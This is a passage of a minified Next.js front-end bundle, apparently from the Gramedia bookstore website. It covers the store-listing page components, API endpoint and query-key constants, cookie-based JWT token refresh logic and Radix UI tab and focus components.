0:X.length)&&!B&&!H&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!R&&"gap-3",(null==O?void 0:null===(D=O.query)||void 0===D?void 0:D.type)==="offline"&&"gap-0"),children:[null==X?void 0:X.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>(null==e?void 0:e.type)==="online"&&et(e),className:(0,s.cn)("flex h-[164px] w-full max-w-[592px] items-center gap-5 px-8 pb-4 pt-5",!R&&"h-[180px] px-2",(null==e?void 0:e.type)==="offline"&&"cursor-default gap-1 border-none py-0 [.dweb_&]:hover:shadow-none",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:(null==e?void 0:e.type)==="online"?null==b?void 0:b.src:o.D7,alt:"store",width:(null==e?void 0:e.type)==="online"?96:112,height:(null==e?void 0:e.type)==="online"?100:112}),(0,r.jsxs)("div",{className:"flex h-full w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!R&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>en(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-1 line-clamp-2 w-[364px] shrink-0 break-words text-xs-medium text-neutral-600",!R&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-1 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule}),(null==e?void 0:e.type)==="online"&&(0,r.jsx)("div",{className:"flex h-full items-end align-bottom",children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)(_.Z,{noLink:!0,isSmall:!0,children:Z("browseStore")}),(0,r.jsx)(x.bLX,{})]})})]})]},t)),!R&&(0,r.jsx)("div",{ref:U})]}),Q&&(0,r.jsx)(P,{})]}),R&&!B&&!Q&&!!X&&K&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>W(),children:Z("loadMore")})}),!y.Z&&R&&(0,r.jsx)(I.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V}),!y.Z&&!R&&(0,r.jsx)(T.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V})]})},K=()=>{var e,t,n,i,c,d;let{isDesktop:f}=(0,u.Z)(),{t:v}=(0,a.$G)(),x=(0,h.useRouter)(),[b,_]=(0,g.useState)(void 0),{isIntersectingFromTop:A,targetRef:D}=(0,C.M)(),{data:R,isLoading:Z,isIdle:O,hasNextPage:E,fetchNextPage:L,isFetching:V,isFetchingNextPage:F}=G({size:14,keyword:null==x?void 0:null===(e=x.query)||void 0===e?void 0:e.keyword}),z=w(e=>{x.push({query:{...x.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!E||!A||Z||V||F||L()},[A,E,L,Z,V,F]);let U=null==R?void 0:null===(i=R.pages)||void 0===i?void 0:null===(n=i.map(e=>null==e?void 0:e.data))||void 0===n?void 0:null===(t=n.flat())||void 0===t?void 0:t.filter(e=>!!e&&Object.keys(e).length),q=(0,j.Z)(),B=e=>{l.OO&&x.push("/store/".concat(e.slug))},J=e=>{null==q||q.onOpen(),_(e)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full items-center justify-between",!f&&"flex-col items-start justify-start gap-2"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!f&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:v("ourStore")}),(0,r.jsx)(k.Z,{defaultValue:null==x?void 0:null===(c=x.query)||void 0===c?void 0:c.keyword,className:(0,s.cn)("w-[300px]",!f&&"w-full"),placeholder:v("findStoreAndLocation"),onChange:e=>{var t;return z(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContentOld.tsx"})]}),(Z||O)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==U?void 0:U.length)&&!Z&&!O&&(0,r.jsx)(M,{keyword:null==x?void 0:null===(d=x.query)||void 0===d?void 0:d.keyword}),!!(null==U?void 0:U.length)&&!Z&&!O&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!f&&"gap-3"),children:[null==U?void 0:U.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>B(e),className:(0,s.cn)("flex h-[148px] w-full max-w-[592px] items-center px-8 [.dweb_&]:hover:shadow-none",!f&&"px-2",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:o.D7,alt:"store",width:148,height:148}),(0,r.jsxs)("div",{className:"flex w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!f&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>J(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",!f&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-2 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule})]})]},t)),!f&&(0,r.jsx)("div",{ref:D})]}),F&&(0,r.jsx)(P,{})]}),f&&!Z&&!F&&!!U&&E&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>L(),children:v("loadMore")})}),!y.Z&&f&&(0,r.jsx)(I.default,{isOpen:null==q?void 0:q.isOpen,onOpenChange:()=>null==q?void 0:q.onClose(),data:b}),!y.Z&&!f&&(0,r.jsx)(T.default,{isOpen:null==q?void 0:q.isOpen,onOpenChange:()=>null==q?void 0:q.onClose(),data:b})]})})};let W=()=>{let{isDesktop:e}=(0,u.Z)(),{t}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(f.b,{pathname:"/store",title:t("ourStore"),ogImageUrl:i.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"store.tsx"}),e&&(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,r.jsx)(d.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(d.Jb,{children:[(0,r.jsx)(d.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,r.jsx)(d.gN,{href:"/about",isCurrent:!0,children:t("ourStore")})]})})}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:(0,r.jsxs)("div",{className:(0,s.cn)("w-full overflow-hidden  bg-white"),children:[(0,r.jsx)("div",{className:(0,s.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,r.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,s.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/our-store-banner.4fbacd2a.png","data-sentry-element":"Image","data-sentry-source-file":"store.tsx"})}),l.PO?(0,r.jsx)(H,{}):(0,r.jsx)(K,{})]})})]})};W.Layout=c.Z,W.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var Y=!0,Q=(0,v.Z)(W)},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},43278:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(78845)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return o},aY:function(){return l}});var r=n(52676),a=n(75271),i=n(51298);let o=a.forwardRef((e,t)=>{let{className:n,disabled:a,...o}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...o})});o.displayName="Card";let l=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});l.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return l},M:function(){return s}});var r=n(52676),a=n(75271),i=n(51298);let o=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});o.displayName="InfiniteScrollTarget";var l=o,s=()=>{var e,t;let{entry:n,isIntersecting:r,ref:i}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:r="0%",freezeOnceVisible:i=!1,initialIsIntersecting:o=!1,onChange:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[s,u]=(0,a.useState)(null),[c,d]=(0,a.useState)(()=>({isIntersecting:o,entry:void 0})),f=(0,a.useRef)();f.current=l;let p=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&i;(0,a.useEffect)(()=>{let e;if(!s||!("IntersectionObserver"in window)||p)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let r=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);d({isIntersecting:r,entry:t}),f.current&&f.current(r,t),r&&i&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:r});return a.observe(s),()=>{a.disconnect()}},[s,JSON.stringify(t),n,r,p,i]);let v=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;s||null===(e=c.entry)||void 0===e||!e.target||i||p||v.current===c.entry.target||(v.current=c.entry.target,d({isIntersecting:o,entry:void 0}))},[s,c.entry,i,p,o]);let m=[u,!!c.isIntersecting,c.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),o=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:i,entry:n,isIntersecting:r,isFromTop:o,isIntersectingFromTop:r&&o}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eh},Bv:function(){return G},Bx:function(){return l},Cc:function(){return J},FR:function(){return f},G0:function(){return ec},GA:function(){return x},GF:function(){return R},I6:function(){return $},Jn:function(){return i},MO:function(){return U},MS:function(){return q},NI:function(){return ee},NR:function(){return en},O8:function(){return h},OP:function(){return I},Ol:function(){return L},Q6:function(){return Y},U7:function(){return M},UV:function(){return ef},Ue:function(){return P},WR:function(){return E},X7:function(){return k},YD:function(){return a},Yz:function(){return u},Z:function(){return y},Zm:function(){return S},__:function(){return em},a$:function(){return eg},a1:function(){return Z},aJ:function(){return ed},b3:function(){return eu},cX:function(){return el},d3:function(){return m},e5:function(){return _},fK:function(){return ea},fb:function(){return c},fe:function(){return er},g8:function(){return b},hH:function(){return K},hV:function(){return F},ix:function(){return N},l5:function(){return B},mY:function(){return ep},o6:function(){return C},oJ:function(){return T},oW:function(){return v},o_:function(){return V},oh:function(){return p},p:function(){return s},pb:function(){return H},pl:function(){return g},pv:function(){return Q},pw:function(){return et},qc:function(){return ei},sP:function(){return A},sV:function(){return r},sq:function(){return eo},tB:function(){return eb},tc:function(){return es},uF:function(){return W},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return o},ye:function(){return z},yl:function(){return X},zm:function(){return D},zp:function(){return ex}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",i="api/v2/public/product-detail-variants",o="api/v2/public/product-detail-warehouses",l="api/v2/cart-count",s="api/v2/public/search-result-product",u="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",m="api/v2/public/promo-list",x="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",N="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",_="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",T="api/v2/public/parent-category",D="api/v2/add-to-cart",R="api/v2/cart/cart-items",Z="api/v2/cart/cart-item-status",O="api/v2/cart/summary",M="api/v2/order/summary",E="api/v2/order/process-to-checkout",L="api/v2/order/couriers",P="api/v2/order/process-to-payment",V="api/v2/payments",F="api/v2/order/items/status",z="api/v2/payments/payment-methods",U="api/v2/promo-codes",q="api/v2/order",B="api/v2/public/featured-categories",G="api/v2/users/address",J="api/v2/users/address-check",H="api/v2/users/myvalue/points",K="api/v2/districts",W="api/v2/postal-code",Y="api/v2/profile/wishlists/ids",Q="api/v2/profile/wishlists",$="api/v2/profile/transactions",X="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ea="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eo="api/v2/users/profile",el="api/v2/resources",es="api/v2/public/stores",eu="api/v2/public/blogs",ec="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",ev="api/v2/public/search/recommendations",em="api/v2/public/reviews/summary",ex="api/v2/reviews/status",eh="api/v2/reviews",eg="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return f},P7:function(){return o},PO:function(){return v},PU:function(){return d},YO:function(){return i},c2:function(){return r},oS:function(){return u},qj:function(){return a},u6:function(){return p},xT:function(){return c}});let r=!0,a=!0,i=!0,o=!0,l=!0,s=!0,u=!0,c=!0,d=!0,f=!0,p=!1,v=!0},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return m},C_:function(){return y},E2:function(){return er},EK:function(){return S},Ef:function(){return en},F2:function(){return c},FS:function(){return s},Fv:function(){return b},G2:function(){return _},GH:function(){return U},Gm:function(){return x},HU:function(){return Z},IK:function(){return O},Iq:function(){return A},J0:function(){return $},JR:function(){return J},Jh:function(){return R},LG:function(){return et},Mg:function(){return Y},N1:function(){return w},OE:function(){return u},Q2:function(){return M},RC:function(){return W},RZ:function(){return C},Tv:function(){return z},Ul:function(){return a},VY:function(){return E},Xh:function(){return L},YH:function(){return d},Ye:function(){return q},aW:function(){return N},bQ:function(){return r},bl:function(){return I},cL:function(){return i},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return v},is:function(){return j},jC:function(){return P},kX:function(){return V},li:function(){return p},n5:function(){return X},nm:function(){return o},o4:function(){return l},oQ:function(){return g},r$:function(){return T},rK:function(){return B},tH:function(){return F},tn:function(){return ee},vp:function(){return h},xQ:function(){return H},xf:function(){return Q},zM:function(){return D},z_:function(){return K}});let r="products",a="productsSectionRecommendation",i="authors",o="promo",l="address",s="addressDetail",u="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",v="searchSuggestion",m="keywordRecommendation",x="highlightMenu",h="announcement",g="bestSeller",b="lastSeenProduct",y="vendorList",w="blogList",j="productRecommendations",N="productDetailWarehouses",k="productDetailVariant",_="addToCart",S="cartCount",C="cartItems",A="cartItemStatus",I="ordersPayments",T="orderItemsStatus",D="cartSummary",R="checkoutSummary",Z="cartDelete",O="cartUpdateItemQuantity",M="promoCodes",E="processToCheckout",L="districts",P="postalCode",V="orderList",F="orderStatusList",z="orderTrackShipping",U="processToPayment",q="paymentDetail",B="couriers",G="createOrder",J="wishlistsIds",H="putWishlists",K="getWishlists",W="orderDetail",Y="paymentInstruction",Q="storeList",$="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return h},Md:function(){return s},VN:function(){return i},XW:function(){return x},ZV:function(){return f},Zb:function(){return o},az:function(){return v},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return l},uM:function(){return p},uT:function(){return m},vl:function(){return u},wM:function(){return g}});let r="success",a="internal_server_error",i="not_found",o="result_not_found",l="changes_in_cart",s="changes_in_order_items",u="cart_is_empty",c="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",v="promo_code_invalid",m="promo_code_ineligible",x={FAILED:"FAILED",VERIFIED:"VERIFIED"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),i=n(99031),o=n(62412),l=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function u(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,o.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==i.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:i}=t();if(!r&&!i)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!i)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&i&&!s((0,l.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(i){let e=(0,l.T)(i);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:o}=await u(i,e);if(o)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),i=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:i}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:i}=await c({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:i}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*i.exp)})}});return{accessToken:n,isUnauthorized:a,message:i}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return s}});var r=n(75271),a=n(53405),i=n(95285),o=n(6875),l=n(52676);function s(e){let t=e+"CollectionProvider",[n,s]=(0,a.b)(t),[u,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),i=r.useRef(new Map).current;return(0,l.jsx)(u,{scope:t,itemMap:i,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=c(f,n),s=(0,i.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:s,children:r})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",x=r.forwardRef((e,t)=>{let{scope:n,children:a,...s}=e,u=r.useRef(null),d=(0,i.e)(t,u),f=c(v,n);return r.useEffect(()=>(f.itemMap.set(u,{ref:u,...s}),()=>void f.itemMap.delete(u))),(0,l.jsx)(o.g7,{[m]:"",ref:d,children:a})});return x.displayName=v,[{Provider:d,Slot:p,ItemSlot:x},function(t){let n=c(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},s]}},90386:function(e,t,n){"use strict";n.d(t,{gm:function(){return i}});var r=n(75271);n(52676);var a=r.createContext(void 0);function i(e){let t=r.useContext(a);return e||t||"ltr"}},13995:function(e,t,n){"use strict";n.d(t,{Pc:function(){return w},ck:function(){return D},fC:function(){return T}});var r=n(75271),a=n(95061),i=n(58958),o=n(95285),l=n(53405),s=n(51347),u=n(74087),c=n(67845),d=n(3422),f=n(90386),p=n(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},x="RovingFocusGroup",[h,g,b]=(0,i.B)(x),[y,w]=(0,l.b)(x,[b]),[j,N]=y(x),k=r.forwardRef((e,t)=>(0,p.jsx)(h.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(h.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(_,{...e,ref:t})})}));k.displayName=x;var _=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:i,loop:l=!1,dir:s,currentTabStopId:x,defaultCurrentTabStopId:h,onCurrentTabStopIdChange:b,onEntryFocus:y,preventScrollOnEntryFocus:w=!1,...N}=e,k=r.useRef(null),_=(0,o.e)(t,k),S=(0,f.gm)(s),[C=null,A]=(0,d.T)({prop:x,defaultProp:h,onChange:b}),[T,D]=r.useState(!1),R=(0,c.W)(y),Z=g(n),O=r.useRef(!1),[M,E]=r.useState(0);return r.useEffect(()=>{let e=k.current;if(e)return e.addEventListener(v,R),()=>e.removeEventListener(v,R)},[R]),(0,p.jsx)(j,{scope:n,orientation:i,dir:S,loop:l,currentTabStopId:C,onItemFocus:r.useCallback(e=>A(e),[A]),onItemShiftTab:r.useCallback(()=>D(!0),[]),onFocusableItemAdd:r.useCallback(()=>E(e=>e+1),[]),onFocusableItemRemove:r.useCallback(()=>E(e=>e-1),[]),children:(0,p.jsx)(u.WV.div,{tabIndex:T||0===M?-1:0,"data-orientation":i,...N,ref:_,style:{outline:"none",...e.style},onMouseDown:(0,a.M)(e.onMouseDown,()=>{O.current=!0}),onFocus:(0,a.M)(e.onFocus,e=>{let t=!O.current;if(e.target===e.currentTarget&&t&&!T){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=Z().filter(e=>e.focusable);I([e.find(e=>e.active),e.find(e=>e.id===C),...e].filter(Boolean).map(e=>e.ref.current),w)}}O.current=!1}),onBlur:(0,a.M)(e.onBlur,()=>D(!1))})})}),S="RovingFocusGroupItem",C=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:i=!0,active:o=!1,tabStopId:l,...c}=e,d=(0,s.M)(),f=l||d,v=N(S,n),m=v.currentTabStopId===f,x=g(n),{onFocusableItemAdd:b,onFocusableItemRemove:y}=v;return r.useEffect(()=>{if(i)return b(),()=>y()},[i,b,y]),(0,p.jsx)(h.ItemSlot,{scope:n,id:f,focusable:i,active:o,children:(0,p.jsx)(u.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,a.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,a.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let a=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(a))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(a)))return A[a]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let a=x().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let i=a.indexOf(e.currentTarget);a=v.loop?(n=a,r=i+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(i+1)}setTimeout(()=>I(a))}})})})});C.displayName=S;var A={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function I(e,t=!1){let n=document.activeElement;for(let r of e)if(r===n||(r.focus({preventScroll:t}),document.activeElement!==n))return}var T=k,D=C},87292:function(e,t,n){"use strict";n.d(t,{VY:function(){return D},aV:function(){return I},fC:function(){return A},xz:function(){return T}});var r=n(75271),a=n(95061),i=n(53405),o=n(13995),l=n(98832),s=n(74087),u=n(90386),c=n(3422),d=n(51347),f=n(52676),p="Tabs",[v,m]=(0,i.b)(p,[o.Pc]),x=(0,o.Pc)(),[h,g]=v(p),b=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",dir:l,activationMode:p="automatic",...v}=e,m=(0,u.gm)(l),[x,g]=(0,c.T)({prop:r,onChange:a,defaultProp:i});return(0,f.jsx)(h,{scope:n,baseId:(0,d.M)(),value:x,onValueChange:g,orientation:o,dir:m,activationMode:p,children:(0,f.jsx)(s.WV.div,{dir:m,"data-orientation":o,...v,ref:t})})});b.displayName=p;var y="TabsList",w=r.forwardRef((e,t)=>{let{__scopeTabs:n,loop:r=!0,...a}=e,i=g(y,n),l=x(n);return(0,f.jsx)(o.fC,{asChild:!0,...l,orientation:i.orientation,dir:i.dir,loop:r,children:(0,f.jsx)(s.WV.div,{role:"tablist","aria-orientation":i.orientation,...a,ref:t})})});w.displayName=y;var j="TabsTrigger",N=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,disabled:i=!1,...l}=e,u=g(j,n),c=x(n),d=S(u.baseId,r),p=C(u.baseId,r),v=r===u.value;return(0,f.jsx)(o.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(s.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...l,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():u.onValueChange(r)}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&u.onValueChange(r)}),onFocus:(0,a.M)(e.onFocus,()=>{let e="manual"!==u.activationMode;v||i||!e||u.onValueChange(r)})})})});N.displayName=j;var k="TabsContent",_=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:a,forceMount:i,children:o,...u}=e,c=g(k,n),d=S(c.baseId,a),p=C(c.baseId,a),v=a===c.value,m=r.useRef(v);return r.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(l.z,{present:i||v,children:({present:n})=>(0,f.jsx)(s.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!n,id:p,tabIndex:0,...u,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:n&&o})})});function S(e,t){return`${e}-trigger-${t}`}function C(e,t){return`${e}-content-${t}`}_.displayName=k;var A=b,I=w,T=N,D=_}},function(e){e.O(0,[5171,7195,6344,2057,2218,6149,1238,8526,4517,7048,7058,6823,5219,1473,6113,6984,6598,2022,240,2888,9774,179],function(){return e(e.s=64385)}),_N_E=e.O()}]);